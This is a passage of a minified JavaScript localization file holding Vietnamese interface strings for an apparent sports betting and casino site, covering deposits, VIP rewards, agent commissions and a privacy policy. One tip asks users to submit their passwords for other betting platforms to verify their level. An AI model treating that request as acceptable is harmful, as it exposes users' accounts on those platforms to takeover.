khác chứng minh rằng đây là cấp dưới của bạn","business.changeLine.tips.3":"2. Thành viên chưa tạo bất kỳ quỹ hồ sơ nào","business.changeLine.tips.2":"1. Thành viên đang trên trang tổng, không thuộc đại lý khác","web.latest":"Gần Đây",browser_does_not_support:"Trình duyệt của bạn không hỗ trợ websocket, bạn nên sử dụng phiên bản mới của Google, Firefox và các trình duyệt khác!","sport.penalty_missed":"bỏ lỡ hình phạt","user.fundRecord.order":"Mã Đơn","user.betRecord.appointmentSettlement":"Đặt một khu định cư","business.level-up-application.tips.2":"2. Cần gửi mật khẩu tài khoản của bạn trên các nhà cái khác để được xác nhận chính thức","business.level-up-application.tips.1":"1. Tài khoản được cung cấp cần trùng khớp với nhà cái đã cung cấp","user.fundRecord.title":"Lịch Sử Nạp & Rút Tiền","user.inputRealName":"Vui lòng nhập họ và tên như trên thẻ ngân hàng","user.activity.league.matches":"Giải đấu được chỉ định","game.cancelled":"Đã hủy","team.Inter_Milan":"Inter Milan","login.enter_a_password_consisting_of_6_1_2_letters_and_numbers":"Nhập mật khẩu gồm 6-12 chữ cái và số","user.activity.outrightAct.table2.head2":"Thời gian kết thúc giải đấu","sport.financial_bet":"cá cược tài chính",safety_certification:"giấy chứng nhận an toàn","user.activity.outrightAct.table2.head1":"5 giải đấu lớn","user.inviteFriend.achievement.title":"Hiệu Suất","user.sport":"Thể Thao","vip.sign_in_amount":"số tiền nhập cảnh",confirm_modification:"Xác nhận những thay đổi","user.business.realAmount":"Thắng/Thua","universal.catch":"Bắn Cá","user.withdraw.flowed":"Số cược đã hoàn thành:","user.business.introduction.send":"Cách tặng tiền thưởng","login.please_enter_verification_code":"Vui lòng nhập mã xác nhận","user.info.reviseNickname":"thay đổi tên người dùng","universal.sum":"tổng kích thước điểm","user.winReport.cnt":"Đơn","sport.max_win":"có thể thắng tối đa","business.lottery_amount":"Số tiền thưởng","user.activity.record":"Ghi","user.inviteFriend.playerQuery":"Tra Người Chơi","web.footer.4":"Philippine (PAGCOR) giám sát giấy phép trò chơi","web.footer.3":"Chứng nhận Quần đảo Virgin thuộc Anh (BVI)","web.footer.2":"Chứng nhận giấy phép chơi game Malta (MGA)","game.settled":"Định cư","web.footer.1":"Ủy ban Giám sát GC Vương quốc Anh","user.info.personal":"thông tin cá nhân","web.login.tip":"Tài khoản và mật khẩu không được để trống","vip.tips.1":"Mẹo: Ngày xuống hạng có hiệu lực {relegationTime}","web.username":"Tên Tài Khoản","vip.tips.2":"Nhắc nhở: Điểm xuống hạng trong vòng một tháng {monthBetAmount}/{relegationAmount}","user.share.new":"Mới được thêm vào ngày hôm nay","sport.virus":"Vi-rút","user.maintain.tip1":"Khách Hàng Thân Mến, để cải thiện tính ổn định và trải nghiệm của hệ thống, chúng tôi đặc biệt","user.maintain.tip2":"Toàn bộ trang web đang được bảo trì, nếu bạn có bất kỳ câu hỏi nào, vui lòng liên hệ với dịch vụ khách hàng trực tuyến của chúng tôi","team.Manchester_United":"Manchester United","agent.personNum":"số thành viên",the_amount_received_is_subject_to_the_actual_amount:"Số tiền nhận được tùy thuộc vào số tiền thực tế","sport.no_bet":"không cá cược",username_suspected_of_advertising:"Tên người dùng bị nghi ngờ là quảng cáo","user.vip.upWithdraw":"Tiền Tích Lũy","universal.phoneRegister":"Đăng ký bằng số điện thoại di động","sport.video_stuck_tips":"Nếu video bị đơ hoặc không rõ bạn có thể tự chuyển dòng",deposit_amount:"Số tiền nạp","user.feedback.inputTitle":"Vui lòng nhập tiêu đề","sport.please":"Xin vui lòng","sport.win":"thắng","universal.submit":"Gửi","business.please_enter_another_platform_level":"Vui lòng nhập cấp độ nền tảng khác","agent.yesterday's_commission":"Hoa hồng của ngày hôm qua","business.withdrawal_amount":"Số tiền rút","result.EventKill":"Giết chết","user.fundRecord.month":"Gần 30 ngày","universal.inputOldLoginPass":"Vui lòng nhập mật khẩu đăng nhập cũ","user.activity.applyMethodContent":"Sau khi thành viên liên kết số điện thoại di động, số tiền gửi tài khoản lịch sử &ge; {minDepositAmount } sẽ có thể nhận được một bài kiểm tra miễn phí để chia tổng giải thưởng. Chọn tỷ số cuối cùng của trận bóng đá được chỉ định (bóng rổ là tỷ số chung cuộc) và nhấp vào Gửi. Sau khi trò chơi kết thúc, 12 Danh sách bài kiểm tra thành công sẽ được công bố trên trang sự kiện trong vòng vài giờ và hệ thống sẽ phân phối tiền thưởng bài kiểm tra cho trung tâm tài khoản thành viên ngay khi danh sách được công bố mà không cần đăng ký thủ công .","user.download.personal":"Phiên bản cá nhân","universal.inviteCodeMust":"Mã mời (bắt buộc)","sport.chat_room":"phòng chat","user.betRecord.betOdd":"tỷ lệ cá cược","universal.betSet":"cài đặt cá cược","user.currency.pleaseInputAddress":"Vui lòng nhập địa chỉ tiền điện tử","user.message.feedbackDetail":"Chi tiết phản hồi","sport.shoot_right":"bắn vào mục tiêu",reply:"Hồi Đáp","chat.tip":"Bạn chưa đăng nhập","user.recharge.cancelRecharge":"Hủy bỏ nạp tiền","user.recharge.largeRecharge":"nạp tiền lớn","user.recharge.usdtCurrency":"tiền kỹ thuật số","agent.rebate_per_ten_thousand":"Mỗi 10,000 hoàn trả","user.maintain.time":"Thời Gian Bảo Trì",download_link:"Liên kết tải xuống","business.commission_report":"Báo cáo hoa hồng",please_log_in_first:"vui lòng đăng nhập trước","agent.amount":"Số Tiền","user.clear":"Xóa Bộ Nhớ Đệm",back:"Trở Lại","user.business.introduction.commissionRule.tipLast":"Đại lý ngoại tuyến không thể cùng IP với tài khoản hợp tác đại lý và tài khoản trò chơi hợp tác đại lý, nếu không tài khoản này sẽ được công nhận là tài khoản trò chơi đại lý và không được tính là ngoại tuyến đang hoạt động.","user.inviteFriend.agent.Arebate":"Giảm thu nhập","vip-detail.9_title":"Tất cả các quyền","vip.grade_guaranteed_effective_betting":"Điểm xuống hạng","sport.two_yellows_turn_red":"Hai màu vàng chuyển sang màu đỏ",number_of_bets:"Số Lần Cược","user.recharge.threePay.checkInfoContent":"Để chuyển khoản, vui lòng kiểm tra thông tin trên có chính xác không, nếu sai thì chuyển khoản sẽ không đến tài khoản được!","business.fund_password:":"Mật khẩu quỹ:",add_friends_tip:"Chú ý: Tài khoản thêm thủ công không thể tham gia chương trình mời bạn bè","game.my_deal":"Giao Dịch Của Tôi","user.activity.income.rule4":"4. Để tránh sự khác biệt trong cách hiểu văn bản, nền tảng này bảo lưu quyền giải thích cuối cùng về sự kiện này.","user.activity.income.rule3":"3. Nếu bất kỳ người dùng hoặc nhóm nào tham gia theo cách bất thường để thu chiết khấu hoạt động, nền tảng có quyền đóng băng hoặc đóng tài khoản có liên quan mà không cần thông báo và khoản thanh toán sẽ không được hoàn trả và người dùng dự án sẽ bị đưa vào danh sách đen;","user.activity.income.rule2":"2. Ưu đãi này có thể được chia sẻ với các ưu đãi thưởng khác;","user.activity.income.rule1":"1. Hỗ trợ người dùng ≥VIP1 trở lên tham gia và một khoản tiền gửi ≥{minDepositAmount}RMB có thể được hưởng chiết khấu, số tiền này sẽ đến trong thời gian thực mà không cần đăng ký.","sport.period_et":"Tăng ca","user.business.introduction.send.howLevel":"làm thế nào để điều chỉnh","user.inviteFriend.agent.whatDemandContent":"Các kênh nạp tiền bao gồm nạp tiền trực tuyến, tiền gửi công ty và các kênh nạp tiền đại lý. Số tiền nạp tối thiểu là 50,000 VND, số tiền rút tối thiểu là 100,000 VND và một lần rút tiền lên đến : 1 Tỷ VND. Sau khi xét duyệt tiền sẽ đến tài khoản ngay","casino.maintain":"Đang bảo trì","business.proxy_deposit":"Nạp","universal.submited":"đệ trình","common.please_enter_phone_number":"Vui lòng nhập số điện thoại","sport.set":"đĩa diêm","universal.receive":"Nhận Tất Cả","sport.bet":"Đơn Cược","user.winReport.tip":"Ngày báo cáo dựa theo thời gian thanh toán thống kê, số liệu sẽ kéo dài chừng vài phút!","sport.yellow_card":"thẻ vàng","user.activity.daySignOn.rule5":"5. Cách tính của các địa điểm thể thao là thời gian bắt đầu, tức là chỉ những trận cược tạo ra kết quả thắng thua trong ngày hôm đó mới có thể đăng nhập thành công trong ngày.","vip-detail.4_title":"Bao Lì Xì Hàng Tuần","user.activity.daySignOn.rule4":"4. Sẽ có độ trễ khoảng năm phút về số lượng mã hóa, hãy kiên nhẫn!","user.activity.daySignOn.rule3":"3. Thời gian tính toán số tiền đặt cược hàng ngày là 00:00:00-23:59:59, bao gồm tất cả các địa điểm trò chơi { platform }. Số tiền thắng hoặc thua thực tế của tất cả các nền tảng được tính là số tiền đặt cược hiệu quả.","user.activity.daySignOn.rule2":"2. Người dùng đã đăng nhập trong tổng số bảy ngày sẽ được phân phối theo phần thưởng cấp thấp tương ứng, ví dụ: người dùng sẽ đăng nhập ở cấp độ thứ hai vào ngày thứ 5 và cấp độ thứ nhất vào ngày thứ 2, và phần thưởng trong bảy ngày sẽ được phân phối theo cấp độ đầu tiên.","user.business.fundCenter":"Trung tâm tài chính","user.activity.daySignOn.rule1":"1. Sau khi hoàn thành mức cược tương ứng của sự kiện, Bạn có thể bấm vào điểm danh trong trang sự kiện điểm danh 7 ngày , điểm danh thành công, bạn có thể nhận được mức thưởng tương ứng, mỗi ngày 1 lần và rút tiền không cần vòng cược.","business.deposit_records":"Hồ sơ nạp giúp","web.allGame":"Menu",other_problems:"Vấn Đề Khác","sport.first_half":"Hiệp 1","agent.performance_range":"Hiệu Suất","user.activity.daySignOn.rule7":"7. Nếu bất kỳ người dùng hoặc nhóm nào tham gia theo cách bất thường để thu chiết khấu hoạt động, nền tảng có quyền đóng băng hoặc đóng tài khoản có liên quan mà không cần thông báo và tiền sẽ không được hoàn trả và người dùng sẽ bị đưa vào danh sách đen.","user.activity.daySignOn.rule6":"6. Mỗi tài khoản thực và hợp lệ, mỗi số điện thoại, địa chỉ Email, thẻ ngân hàng, địa chỉ IP, mỗi thiết bị máy tính chỉ được đăng ký và nhận ưu đãi một lần. Nếu vi phạm công ty sẽ xem xét và bảo lưu tài khoản vi phạm vô thời hạn, số tiền ưu đãi và lợi nhuận sẽ bị thu hồi mà không cần thông báo trước.","user.fundRecord.withdrawQuery":"Kiểm tra rút tiền","share.copyLink":"sao chép đường dẫn","vip.moon_gift":"Thưởng Tháng","sport.date":"Ngày","sport.group_match":"trận đấu nhóm","web.search":"Tìm Kiếm","business.other_platform_grades:":"Cấp độ trang khác:","agent.rebate_rate":"Tỷ lệ hoàn trả","universal.daily":"Hằng Ngày","user.activity.guessMethod":"Phương pháp đoán","user.bank.weChat_QR_code":"Mã QR Wechat","business.risk_account":"Tài khoản nguy hiểm","game.closing":"vận chuyển","user.business.introduction.send.privacy.content1":'Dịch vụ trang web được cung cấp bởi nền tảng. Để cho phép khách hàng tận hưởng trải nghiệm dịch vụ an toàn và thú vị tại đây, chúng tôi yêu cầu khách hàng đọc kỹ "Chính sách bảo mật" này, chính sách này sẽ liên quan đến các vấn đề liên quan đến việc chúng tôi sử dụng thông tin cá nhân của bạn. Công ty có thái độ nghiêm khắc đối với quyền riêng tư cá nhân của khách hàng. Để khách hàng được hưởng các dịch vụ tiếp theo, đôi khi chúng tôi có thể cần khách hàng cung cấp thông tin cá nhân. Chính sách này sẽ bao gồm việc sử dụng thông tin cá nhân của khách hàng có liên quan, cũng như các thủ tục ghi lại thông tin có liên quan. Đôi khi, trước khi khách hàng chấp nhận các dịch vụ tiếp theo, khách hàng có thể được yêu cầu cung cấp thông tin cá nhân (chẳng hạn như: tên, địa chỉ gửi thư, địa chỉ email, số thành viên, số điện thoại hoặc số điện thoại di động, ngày sinh hoặc thông tin thanh toán), trong mọi trường hợp, chúng tôi sẽ tuân theo chính sách này để xử lý thông tin cá nhân của bạn. Khi sử dụng thông tin cá nhân của bạn, chúng tôi sẽ áp dụng các quy định pháp luật hiện hành và cố gắng hết sức để áp dụng cách xử lý tốt nhất và an toàn nhất.',"business.please_enter_member_account":"Vui lòng nhập tài khoản thành viên","user.business.introduction.send.privacy.content2":"Đồng thời, chúng tôi cũng sẽ giám sát các hoạt động của bạn trên trang web này, có thể bao gồm lưu lượng truy cập, các trang đã truy cập, tên miền gốc của dịch vụ mạng, v.v., điều này sẽ giúp chúng tôi thiết lập dữ liệu tệp cá nhân của khách hàng. Một số dữ liệu sẽ được tổng hợp, nghĩa là chúng tôi sẽ không thể kiểm tra dữ liệu riêng lẻ. Khi khách hàng mục tiêu mở tài khoản trên nền tảng, chúng tôi sẽ yêu cầu bạn cung cấp một số thông tin cá nhân nhất định, chẳng hạn như: tên, địa chỉ gửi thư, địa chỉ email, mật khẩu và xác nhận xem bạn có đủ 18 tuổi hay không (OPE chỉ chấp nhận những khách hàng đã đạt tuổi hợp pháp từ 18 trở lên). Chúng tôi có thể cần sử dụng thông tin cá nhân của bạn để xác nhận các giao dịch tài chính khác nhau của bạn, thường xuyên gửi bản tin theo thời gian thực của công ty, cung cấp hỗ trợ dịch vụ khách hàng và dịch vụ trò chơi toàn diện cho bạn.","user.business.introduction.send.privacy.content3":'Nếu bạn muốn ngừng nhận bản tin theo thời gian thực của công ty, bạn có thể đưa ra các lựa chọn phù hợp trong tùy chọn nhận bản tin theo lời nhắc. Cũng cần lưu ý rằng tên bạn đăng ký phải là tên của chính bạn và dữ liệu bạn đăng ký là đúng và hợp lệ, vì nó sẽ được sử dụng để xác minh giao dịch tiếp theo và các mục đích khác được đề cập ở trên. Thông tin truy cập Trong khi bạn truy cập các trang trên trang web của chúng tôi, một tệp văn bản nhỏ "cookies" sẽ được lưu trữ trên máy tính của bạn. Nhiều trang web có cài đặt tương tự, vì cài đặt này rất hữu ích cho nhà xuất bản trang web, chẳng hạn, nó có thể ghi lại xem máy tính (hoặc người dùng) đã từng duyệt trang web này chưa. Nền tảng sẽ lưu trữ và ghi lại "chương trình ghi thông tin" và địa chỉ IP của khách hàng. Những dữ liệu này sẽ giúp chúng tôi cải thiện và nâng cao dịch vụ của mình, đồng thời giúp chúng tôi phân tích thông tin đầy đủ của khách hàng. Dữ liệu đó không được sử dụng để tạo tệp thông tin cá nhân của khách hàng và do đó sẽ bị xóa định kỳ.',"user.business.introduction.send.privacy.content4":"Bảo mật { platform } sẽ cố gắng hết sức để bảo vệ dữ liệu cá nhân do khách hàng cung cấp cho chúng tôi và sẽ không cố ý tiết lộ dữ liệu cho người ngoài, trừ khi được quy định rõ ràng trong điều khoản chính sách này. Tất cả nhân viên của nền tảng được yêu cầu tuân thủ các điều khoản của chính sách này. Nhân viên có nghĩa vụ bảo vệ nghiêm ngặt thông tin cá nhân của khách hàng, ngay cả sau khi nhân viên rời khỏi nền tảng, họ vẫn phải giữ bí mật, nền tảng sẽ cố gắng hết sức để bảo vệ thông tin cá nhân mà khách hàng cung cấp cho chúng tôi. Bản thân bạn cũng phải bảo vệ thông tin cá nhân của mình. Bạn nên bảo vệ nghiêm ngặt mật khẩu tài khoản của mình và không nên tiết lộ cho người khác. Đối tượng nhận thông tin khách hàng Ngoài các yêu cầu luật định nêu trên, chúng tôi cũng có thể tiết lộ thông tin cá nhân của bạn cho nhân viên của chúng tôi, nhân viên của các công ty liên quan khác hoặc đối tác của { platform } và cung cấp các dịch vụ liên quan cho chúng tôi đối với dịch vụ mạng bên thứ ba của khách hàng { platform } các nhà cung cấp (bao gồm nhưng không giới hạn ở các cơ quan đánh giá an ninh, tín dụng và rủi ro). Các nhà cung cấp dịch vụ web bên thứ ba có thể kiểm tra bất kỳ chi tiết nào chúng tôi cung cấp trong cơ sở dữ liệu công cộng hoặc cơ sở dữ liệu riêng tư và có cơ hội lấy và lưu giữ hồ sơ kiểm tra. Chúng tôi cũng có thể lấy thông tin cá nhân của bạn thông qua các nhà cung cấp dịch vụ mạng bên thứ ba.","user.business.introduction.send.privacy.content5":"Nếu bạn cung cấp thông tin cá nhân của mình cho chúng tôi hoặc chúng tôi nhận thông tin cá nhân của bạn từ nhà cung cấp dịch vụ mạng bên thứ ba, bạn đã đồng ý rằng chúng tôi có thể xử lý, sử dụng, ghi lại và tiết lộ thông tin cá nhân của bạn. Chúng tôi có quyền đóng băng hoặc đóng tài khoản thành viên của bạn bất kỳ lúc nào dựa trên thông tin do bạn hoặc nhà cung cấp dịch vụ mạng bên thứ ba cung cấp. Giám sát Vì lý do đảm bảo chất lượng dịch vụ, ngăn ngừa gian lận và tuân thủ quy định, chúng tôi sẽ lưu giữ và giám sát hồ sơ liên lạc với khách hàng (chẳng hạn như: hồ sơ điện thoại và thư từ). Khách hàng có quyền yêu cầu chúng tôi không sử dụng trực tiếp thông tin cá nhân của họ cho các mục đích tiếp thị. Nếu bạn muốn thực hiện quyền này, khách hàng nên chuẩn bị những điều sau đây; gửi đơn đăng ký bằng văn bản để cung cấp thông tin có thể chứng minh danh tính của bạn (chẳng hạn như: số tài khoản, tên người dùng, thông tin đăng ký) và cho biết thông tin cá nhân không chính xác ở đâu và những gì cần phải được sửa chữa. Chấp nhận Quy tắc bảo vệ quyền riêng tư Sau khi khách hàng đăng ký và mở tài khoản trên { platform }, điều đó có nghĩa là bạn đồng ý với các điều khoản của Quy tắc bảo vệ quyền riêng tư. Chúng tôi sẽ cập nhật điều khoản chính sách này thường xuyên, vì vậy chúng tôi khuyên bạn cũng nên kiểm tra nó thường xuyên. Nếu chúng tôi thay đổi chính sách này, chúng tôi sẽ đăng thông báo trên trang web có liên quan. Sau khi chính sách được thay đổi, việc khách hàng tiếp tục sử dụng trang web { platform } sẽ được coi là khách hàng đồng ý với sự thay đổi chính sách. Nếu khách hàng không chấp nhận những thay đổi đối với chính sách này, bạn có thể chọn tắt dịch vụ trang web của chúng tôi. Trong trường hợp có bất kỳ sự khác biệt nào giữa các điều khoản của chính sách này và các điều khoản đặc biệt từng phần khác, thì các điều khoản đặc biệt từng phần sẽ được áp dụng.","common.choose_country":"Chọn một quốc gia","user.business.introduction.deposit.tip1":"Đại lý có thể gửi số dư đại lý cho các thành viên tuyến dưới của mình và số tiền tối thiểu của một lần gửi là 1.","universal.deleteAddressTip":"Bạn có muốn xóa địa chỉ hiện tại không?","user.isNotSame":"Hai mật khẩu được nhập là khác nhau","sport.own_goal":"Mục tiêu riêng","user.sponsor.2.content":'<p>Câu lạc bộ bóng đá Inter Milan (F.C. Internazionale Milano, gọi tắt là Inter Milan), là một câu lạc bộ bóng đá có trụ sở tại Milan, Lombardy, Ý, được thành lập vào ngày 9 tháng 3 năm 1908. Sân nhà của đội là Sân vận động Meazza và hiện tại họ đang chơi ở Giải bóng đá Ý.</p><p>Inter Milan là một câu lạc bộ bóng đá được thành lập sau khi một số thành viên của "Câu lạc bộ bóng đá và cricket Milan" (tức là Câu lạc bộ AC Milan) chuyển hướng. Bởi vì câu lạc bộ đã mở cửa cho tất cả các cầu thủ từ khắp nơi trên thế giới khi mới thành lập nên được gọi là câu lạc bộ "quốc tế" và hai đội AC Milan và Juventus được gọi là ba đội hàng đầu ở phía bắc. Inter Milan là đội bóng duy nhất của giải VĐQG Ý đã giành được 5 danh hiệu (Champions League, Serie A, Coppa Italia, Siêu cúp Ý và FIFA Club World Cup).</p>',"web.confirmPass":"Xác nhận mật khẩu",eight:"tám","result.Home-Run":"thành công rực rỡ","user.bank.upload_weChat_QR_code":"Tải lên mã QR WeChat",drag_the_football_to_the_right_to_fill_the_puzzle:"Kéo quả bóng sang bên phải để điền vào câu đố","universal.money":"Số Tiền",man:"Nam Giới","transaction.quota_conversion":"chuyển đổi hạn ngạch","user.bank.alipay_QR_code":"Mã QR của Alipay","result.EventScore":"Điểm","user.rebate.balance":"Số tiền hoàn trả","user.recharge.checkInformation":"kiểm tra thông tin",set_fund_password:"Đặt mật khẩu quỹ","user.vip.no_cashback_list":"Danh sách không hoàn trả",release_to_jump_to_next_page:"phát hành để chuyển sang trang tiếp theo","user.business.inquire":"tham khảo ý kiến","vip-detail.5_title":"Điểm danh nhận lì xì đỏ","user.betRecord.betNum":"số tiền cá cược","universal.modifyFundPass":"Thay Đổi Mật Khẩu Quỹ",lottery_agent:"đại lý xổ số","score.free_throw_percentage":"tỷ lệ ném phạt","user.bank.unbind":"Hủy liên kết thẻ ngân hàng","user.business.monthValidMemberCnt":"Thành viên hợp lệ trong tháng này","fund-record.cancel":"Hủy bỏ","user.exchange.realTime":"Giá Thực","sport.goal":"Ghi Bàn","vip-detail.4_text":"Thành viên có thể vào trang VIP vào thứ Ba hàng tuần để nhận mức thưởng phong bao lì xì tương ứng. (Thưởng hồng bao hàng tuần có thể rút khi doanh thu đạt 1 lần)","user.fundRecord.date":"Gần 7 ngày",breakthrough_of_luck:"May Mắn","sport.dangerous_action":"hành động nguy hiểm",no_result:"Không Có Kết Quả","business.effective_betting":"Đặt cược hợp lệ","sport.cause_of_event":"nguyên nhân của vụ việc","user.activity.list":"Danh sách người chiến thắng","casino.share":"Chia Sẻ","universal.status":"tình trạng","business.all":"Tất Cả","sport.period_pens":"đá luân lưu","business.deposit_information":"Thông tin nạp giúp","team.Juventus":"Juventus","sport.continued_foul":"hôi dai dẳng","business.deposit_amount":"Số tiền nạp","business.submit_application":"Nộp đơn","business.betting_amount":"Số tiền đặt cược","user.fundRecord.artificial":"Nạp tiền thủ công","user.business.introduction.problem":"Câu hỏi thường gặp về chuyển khoản","user.bank.inputAlipayAccount":"Vui lòng nhập số tài khoản Alipay","user.recharge.cancelTip":"Bạn có muốn hủy bỏ ứng dụng này?","score.REB":"dội lại","sport.home_away":"Cùng một chủ đề và khách",go_to_bind:"đi đến ràng buộc","sport.european_plate":"Kèo Châu Âu","user.feedback.placeholder":"Vui lòng mô tả chi tiết vấn đề bạn gặp phải. xin cám ơn!","user.share.ID":"ID Của Tôi","game.bet_amount":"Số tiền đặt cược","user.download.version":"IOS12.0 trở lên","score.PF":"Hôi",go_to_recharge:"Số Dư Không Đủ Đặt Cược. Đến Nạp Tiền","user.business.introduction.sendProblem":"Tặng thưởng Câu hỏi thường gặp",reserved_capital:"Đặt Cược","user.business.introduction.send.levelProblem.question1":"a. Cấp độ đạt được ở các Trang khác chuyển sang {platform} thì đạt cấp độ gì?","user.inviteFriend.agent.howProxy":"Làm thế nào để hoạt động như một đại lý?","universal.unknownUnion":"giải đấu không xác định","user.business.withdrawCount":"Số Tiền Rút","user.business.introduction.send.levelProblem.question2":"b. Tôi có thể xem hồ sơ chuyển cấp của mình ở đâu?",no_longer_receive:"không còn nhận được","web.forgetPass":"QUÊN MẬT KHẨU","sport.team_name":"Tên nhóm","sport.intentional_foul":"Cố ý phạm lỗi (khi hậu vệ là hậu vệ cuối cùng)","user.download.tip2":"Các nhà tài trợ hàng đầu xuất sắc mang đến cho bạn sức mạnh và sự thú vị","user.inviteFriend.agent.BrebateContent":"Doanh thu cấp thấp hơn của B * khoảng doanh thu cấp thấp hơn - hoa hồng thu nhập cấp thấp hơn, tức là (E+F)*40-0, thu nhập (10+3)*40-0=520","user.download.tip3":"Nhiều cấp độ VIP, lợi ích hàng tháng và bất ngờ hàng ngày",realName:"tên thật","business.required_running_amount":"Cược yêu cầu",deposit_date:"Ngày giúp nạp tiền","user.download.tip1":"Dữ liệu và phân tích thời gian thực giúp bạn đặt cược dễ dàng","casino.outFullScreen":"Thoát toàn màn hình","business.transfer_record":"Hồ Sơ Chuyển Line","universal.startDate":"ngày bắt đầu","score.MIN":"giờ chơi","user.service.androidDW":"Tải Xuống Android","web.personalInfo":"Click để xem thông tin cá nhân","sport.season":"mùa","user.inviteFriend.achievement.tip":"Nhắc nhở: Nếu hiệu suất trực tiếp &lt; hiệu suất của đại lý, hiệu suất của đại lý sẽ không được tính vào hiệu suất của nhóm.","sport.statistics":"Số Liệu","sport.parlay":"Xiên","user.fundRecord.walletDeposit":"Nạp vào ví","game.hot":"Phổ Biến","web.inputPhone":"Vui lòng nhập số điện thoại","universal.changePage":"Thay Đổi","sport.all":"Tất Cả","sport.appointment_successful":"cuộc hẹn thành công","business.this_month":"Tháng này","sport.period_ot":"Tăng ca","user.currency.unbind":"Xóa địa chỉ tiền điện tử",remaining_stake:"tiền gốc còn lại","sport.intervention_var_review":"Đánh giá var can thiệp","sport.period_q2":"Trận Thứ Hai","sport.period_q1":"Trận Đầu","sport.period_q4":"Trận 4","sport.period_q3":"Trận 3","casino.inputKeyWord":"Nhập từ khóa tìm kiếm","user.betRecord.settlementM":"giải quyết gốc","user.betRecord.settlement":"Giải quyết sớm","sport.and":"Hòa","business.line_transfer_record":"Hồ sơ chuyển nhượng","agent.inviteCode":"Mã Hội Viên","sport.days":"Ngày","user.activity.submitGuess":"nộp bài kiểm tra","universal.remark":"Nhận Xét & Phản Hồi","user.withdraw.withdrawTip2":"Hãy kiên nhẫn chờ đợi để xem xét","user.withdraw.withdrawTip1":"Bạn có yêu cầu rút tiền","login.get_code":"Lấy mã xác nhận","business.deposit_and_withdrawal_records":"Lịch Sử Nạp Rút","user.betRecord.weekly":"trong vòng 7 ngày","business.platform_fee":"Phí nền tảng","vip-detail.6_title":"Ưu đãi thăng cấp","sport.other_reasons":"lý do khác","user.info.wechatMsg2":"Định dạng ID WeChat không chính xác","universal.wallet_name":"tên ví","user.download.footer":'Vì quyền riêng tư và bảo mật của bạn, vui lòng không sử dụng cùng một thiết bị với APP "Trung tâm chống gian lận quốc gia"',select_language:"Ngôn Ngữ","user.info.wechatMsg1":"ID WeChat không được để trống","web.hot":"Trò Chơi Hàng Đầu","user.business.noApply":"Không Áp Dụng","universal.reject":"Từ Chối","login.login":"ĐĂNG NHẬP","sport.sort_by_time":"Thời Gian","universal.rebate":"Hoàn Trả","business.dividend_return":"Hoàn trả tiền thưởng","user.business.tip2":"Thống kê thành viên được cập nhật theo thời gian thực","user.business.tip3":"Báo cáo phân tích Rõ Ràng, Minh Bạch, An Toàn và Đơn Giản","sport.tactical_foul/tactical_substitution":"Phạm lỗi chiến thuật/Thay người chiến thuật","business.level_up_this_month":"Thăng cấp trong tháng","user.business.tip1":"Dữ liệu thời gian thực rõ ràng và đơn giản","user.activity.content":"Nội Dung Sự Kiện","business.member_report":"Báo Cáo Thành Viên Của Bạn","agent.game_gategory":"Loại Trò Chơi","platform.name":"Sports","user.rebate.record":"Hồ Sơ Hoàn Trả","universal.cancel":"Hủy bỏ","sport.total_score2":"Tổng cục",seven:"bảy","user.exchange.usdtNum":"Số lượng USDT","user.betRecord.appointment":"tạo một cuộc hẹn","universal.submiting":"đệ trình","vip.accumulated_valid_bets":"Điểm Tích Lũy","user.activity.venue":"Sự Kiện Diễn Ra Tại","score.FG":"bắn","agent.addGroup":"Người mới cho đội hôm nay","user.inviteFriend.agent.howProxyContent":"Quét mã hoặc nhấp vào liên kết lời mời để chọn mở trong trình duyệt, đăng ký để tải xuống trò chơi và sử dụng mã QR hoặc liên kết lời mời độc quyền của bạn để quảng bá.","score.net":"mạng lưới","user.activity.allVenue":"{ platform } Sport","user.rebate.toGame":"Vào Trò Chơi",five:"năm","score.gain_loss":"vào/ra","universal.modifyLoginPass":"Đổi Mật Khẩu Đăng Nhập","universal.access.area":"Khu vực của bạn","universal.nameRegister":"Đăng ký bằng tên người dùng","business.actual_profit_and_loss":"Lãi lỗ thực tế","score.FT":"hình phạt","user.currency.inputAddress":"Vui lòng nhập hoặc dán địa chỉ","user.out":"Đăng Xuất","user.activity.outrightAct.tip":"Ghi chú: Chọn quán quân tương ứng với quán quân khu vực thi đấu là được",no_data:"Không có dữ liệu","user.business.time":"Thời gian xét duyệt dự kiến: 1 ngày làm việc","user.business.introduction.send.transferProblem.question1":"a.Tại sao các thành viên đăng ký thông qua liên kết của tôi , quyền quản lý lại thuộc về đại lý khác?","user.business.introduction.send.transferProblem.question2":"b. Tôi có thể xem hồ sơ chuyển Line của mình ở đâu?","universal.handicap":"Chọn Loại Kèo","user.details":"Chi Tiết",match_time:"Thời gian thi đấu","user.activity.redRain.max":"Mỗi cơn mưa cao nhất","user.recharge.cancelContent":"Vui lòng không hủy nếu chuyển khoản đã hoàn tất! Nếu không, công ty sẽ không chịu trách nhiệm về việc tài khoản không nhận được tiền.","user.activity.chuckAct.table.head2":"Tiền hồi sinh","user.activity.chuckAct.table.head3":"Số lượng nước chảy","user.activity.chuckAct.table.head1":"Cược Hợp Lệ",sponsorship:"nhà tài trợ","score.fouls":"Số lần phạm lỗi","sport.penalty_kick_is_over":"Loạt sút luân lưu kết thúc","result.EventGameScore":"Tổng cục",expired:"hết hạn","business.member_deposit":"Thành viên giúp nạp","login.register":"ĐĂNG KÝ","business.actual_win_or_loss":"Thực tế Thăng/Thua","sport.tennis":"Quần Vợt","sport.injured_opponent/injured_substitution":"Vi phạm đối phương/Thay người bị chấn thương","business.transfer_this_month":"Chuyển khoản trong tháng này","user.vip.points":"Điểm Tích Lũy",we_chat:"Zalo",not_yet_open:"Chưa mở","user.vip.withdraw":"Yêu Cầu Nạp Tiền","user.inviteFriend.agent.Brebate":"giảm thu nhập B","vip-detail.8_title":"Tiêu chuẩn xuống cấp","sport.penalty_kick":"đá phạt",please_select_wallet:"Vui lòng chọn ví","sport.penalty_kick_not_scored":"bỏ lỡ hình phạt","game.profit_and_loss":"Doanh Thu","user.business.rechargeCount":"Số Tiền Nạp","user.business.introduction.send.tip1":"Hợp Tác - Quản lý- Quản lý thành viên - Thao Tác - Tặng thưởng. Vui lòng đặt mật khẩu quỹ trước khi tặng thưởng, các bước đặt mật khẩu thanh toán: Tài Khoản - Trung tâm bảo mật - Đặt mật khẩu quỹ","sport.period_ft":"Toàn Trận",red_envelope_rain_remaining:"Số Lì Xì đỏ còn lại","user.withdraw.selectDigitalAddress":"Chọn địa chỉ tiền điện tử","user.business.introduction.send.privacy.notice":"Ghi chú",view_commission:"xem hoa hồng","universal.unbind":"cởi trói","business.level_up":"Thăng cấp","user.activity.guessContent":"Đoán nội dung","user.activity.rebate.rule7":"7. Sự kiện này là ưu 